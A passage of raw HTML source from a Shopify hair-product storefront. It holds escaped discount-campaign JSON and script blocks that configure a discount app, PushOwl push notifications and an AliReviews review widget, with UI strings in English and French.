quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd9d9-10e8-78d1-84fb-04745d9319bc/appatticserver-690/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bd9d9-10e8-78d1-84fb-04745d9319bc/appatticserver-690/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "10321214803",
      collection_id: "282754285651",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile 